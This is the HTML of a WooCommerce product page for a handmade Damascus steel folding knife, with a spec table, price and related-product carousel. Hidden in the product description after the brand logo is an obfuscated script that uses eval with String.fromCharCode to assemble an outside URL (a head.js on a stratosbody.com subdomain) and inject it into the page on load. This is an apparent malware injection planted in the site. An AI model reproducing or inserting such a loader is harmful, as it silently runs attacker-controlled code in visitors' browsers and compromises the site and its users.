					<img width="1200" height="900" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-1200x900.png" class="" alt="" title="3-scaled (2" data-caption="" data-src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2.png" data-large_image="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2.png" data-large_image_width="2560" data-large_image_height="1919" decoding="async" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-1200x900.png 1200w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-300x225.png 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-1024x768.png 1024w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-768x576.png 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-1536x1151.png 1536w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-2048x1535.png 2048w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-150x112.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-150x113.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3.png">
					<img width="1200" height="900" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-1200x900.png" class="" alt="" title="3-scaled (3" data-caption="" data-src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3.png" data-large_image="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3.png" data-large_image_width="2560" data-large_image_height="1920" decoding="async" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-1200x900.png 1200w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-300x225.png 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-1024x768.png 1024w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-768x576.png 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-1536x1152.png 1536w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-2048x1536.png 2048w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-150x113.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--150x113.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-.png">
					<img width="1200" height="900" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--1200x900.png" class="" alt="" title="3-scaled (" data-caption="" data-src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-.png" data-large_image="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-.png" data-large_image_width="2560" data-large_image_height="1920" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--1200x900.png 1200w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--300x225.png 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--1024x768.png 1024w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--768x576.png 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--1536x1152.png 1536w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--2048x1536.png 2048w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--150x113.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="113" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-150x113.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-150x113.png 150w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-300x225.png 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-1024x768.png 1024w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-768x576.png 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-1536x1152.png 1536w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-2048x1536.png 2048w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1-1200x900.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="112" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-150x112.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-150x112.png 150w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-300x225.png 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-1024x768.png 1024w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-768x576.png 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-1536x1151.png 1536w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-2048x1535.png 2048w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-2-1200x900.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="113" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-150x113.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-150x113.png 150w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-300x225.png 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-1024x768.png 1024w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-768x576.png 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-1536x1152.png 1536w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-2048x1536.png 2048w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-3-1200x900.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="113" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--150x113.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--150x113.png 150w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--300x225.png 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--1024x768.png 1024w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--768x576.png 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--1536x1152.png 1536w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--2048x1536.png 2048w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled--1200x900.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://gladiatorsstudio.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://gladiatorsstudio.com/product-category/knives/" class="breadcrumb-link">
					Knives				</a>
							<a href="https://gladiatorsstudio.com/product-category/knives/folding-knives/" class="breadcrumb-link breadcrumb-link-last">
					Folding Knives				</a>
							<span class="breadcrumb-last">
					Article # E0201				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://gladiatorsstudio.com/product/model-l8-11-4/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://gladiatorsstudio.com/product/model-l8-11-4/" class="wd-product-nav-thumb">
					<img width="600" height="576" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0082A-600x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://gladiatorsstudio.com/product/model-l8-11-4/" class="wd-entities-title">
						Model # L8-11					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>108.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://gladiatorsstudio.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://gladiatorsstudio.com/product/model-13-12/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://gladiatorsstudio.com/product/model-13-12/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0131-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0131-600x600.jpg 600w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0131-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://gladiatorsstudio.com/product/model-13-12/" class="wd-entities-title">
						Model # 13-12					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>79.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Article # E0201
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>116.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>A True Custom Handmade Damascus Steel Folding Blade Knife.<br />
Camel Bone Handle with Brass Guard</p>
</div>
					
	
	<form class="cart" action="https://gladiatorsstudio.com/product/article-e0201/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1" /><input type="hidden" class="tc-add-to-cart" name="tcaddtocart" value="12141" />
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6961e13485668">Article # E0201 quantity</label>
	<input
		type="number"
				id="quantity_6961e13485668"
		class="input-text qty text"
		value="1"
		title="Qty"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="12141" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
					<div class="wd-after-add-to-cart">
									<strong style="background-color: black;color: white;line-height: 3.0;padding: 10px">Shipping cost depends on final order quantity and delivery place</strong>							</div>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://gladiatorsstudio.com/product/article-e0201/" data-id="12141" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="12141" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				810f2cd6a6e6			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://gladiatorsstudio.com/product-category/knives/folding-knives/" rel="tag">Folding Knives</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://gladiatorsstudio.com/product/article-e0201/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://gladiatorsstudio.com/product/article-e0201/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://gladiatorsstudio.com/product/article-e0201/&media=https://gladiatorsstudio.com/wp-content/uploads/2021/09/3-scaled-1.png&description=Article+%23+E0201" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gladiatorsstudio.com/product/article-e0201/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://gladiatorsstudio.com/product/article-e0201/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<table style="height: 596px;" width="707">
<tbody>
<tr>
<td width="121">Short Description</td>
<td width="517">A True Custom Handmade Damascus Steel Folding Blade Knife.<br />
Camel Bone Handle with Brass Guard</td>
</tr>
<tr>
<td width="121">Steel Type</td>
<td width="517">Damascus Steel</td>
</tr>
<tr>
<td width="121">Blade</td>
<td width="517">Sharpener (Optional)</td>
</tr>
<tr>
<td width="121">Damascus</td>
<td width="517">Steel Blade with 256 Layers</td>
</tr>
<tr>
<td width="121">Material</td>
<td width="517">Unique &amp; Genuine Leather Sheath</td>
</tr>
<tr>
<td width="121">HARDNESS</td>
<td width="517">56-58 H R C</td>
</tr>
<tr>
<td width="121">Knife Dimensions</td>
<td width="517">Overall Length: 6.5″, Handle Length: 3.5″, Blade Length: 3″</td>
</tr>
<tr>
<td width="121">Packing Type</td>
<td width="517">Our Products are Packed in Plastic Bags and than in Leather Sheaths after Polishing, Finishing &amp; Oiling as per Tool Requirements which are safe and reliable.</td>
</tr>
</tbody>
</table>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-12330 size-full" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/Brand-Logo.jpg" alt="" width="1000" height="253" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/Brand-Logo.jpg 1000w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/Brand-Logo-300x76.jpg 300w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/Brand-Logo-768x194.jpg 768w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/Brand-Logo-150x38.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-929"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12157 status-publish last instock product_cat-folding-knives has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="12157">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gladiatorsstudio.com/product/model-yv-ab85/" class="product-image-link">
			<img width="600" height="600" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_7419-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12159" alt="" decoding="async" loading="lazy" srcset="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_7419-600x600.jpg 600w, https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_7419-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gladiatorsstudio.com/product/model-yv-ab85/">
					<img width="600" height="464" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_7420-600x464.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12160" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gladiatorsstudio.com/product/model-yv-ab85/" data-id="12157" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://gladiatorsstudio.com/product/model-yv-ab85/">Model #  YV-AB85</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>113.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					York Vivant-Custom Handmade Damascus Steel Folding Knife  YV-AB85				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="12157" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=12157" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12157" data-product_sku="c24084912628" aria-label="Add &ldquo;Model #  YV-AB85&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gladiatorsstudio.com/product/model-yv-ab85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12157"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12153 status-publish first instock product_cat-folding-knives has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="12153">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gladiatorsstudio.com/product/model-yv-na54/" class="product-image-link">
			<img width="600" height="515" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/1-1-600x515.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12155" alt="" decoding="async" loading="lazy" />		</a>

					<div class="hover-img">
				<a href="https://gladiatorsstudio.com/product/model-yv-na54/">
					<img width="600" height="455" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/Fotor0830200456-1024x455-1-600x455.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12156" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gladiatorsstudio.com/product/model-yv-na54/" data-id="12153" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://gladiatorsstudio.com/product/model-yv-na54/">Model # YV-NA54</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Damascus Steel Folding Knife by York Vivant Company YV-NA54 Statue of Liberty Scrimshaw Hand Work on Brass Handle				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="12153" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=12153" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12153" data-product_sku="8b90341910dd" aria-label="Add &ldquo;Model # YV-NA54&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gladiatorsstudio.com/product/model-yv-na54/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12153"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12175 status-publish last instock product_cat-folding-knives has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="12175">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gladiatorsstudio.com/product/model-yvf-06/" class="product-image-link">
			<img width="600" height="531" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0362A-600x531.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12177" alt="" decoding="async" loading="lazy" />		</a>

					<div class="hover-img">
				<a href="https://gladiatorsstudio.com/product/model-yvf-06/">
					<img width="600" height="531" src="https://gladiatorsstudio.com/wp-content/uploads/2021/09/IMG_0365-600x531.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12178" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gladiatorsstudio.com/product/model-yvf-06/" data-id="12175" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://gladiatorsstudio.com/product/model-yvf-06/">Model # YVF-06</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					York Vivant-Custom Handmade Damascus Steel Folding Knife YVF-06 BUFFALO HORN, MOSAIC PIN & DAMASCUS STEEL HANDLE.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gladiatorsstudio.com/wishlist/" data-key="59b8b7d9e3" data-product-id="12175" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=12175" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12175" data-product_sku="2c0a4cdc00c7" aria-label="Add &ldquo;Model # YVF-06&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gladiatorsstudio.com/product/model-yvf-06/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12175"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
